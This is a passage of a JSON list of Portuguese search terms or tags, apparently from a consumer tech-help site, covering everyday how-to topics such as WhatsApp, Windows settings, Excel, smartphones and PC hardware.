criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star 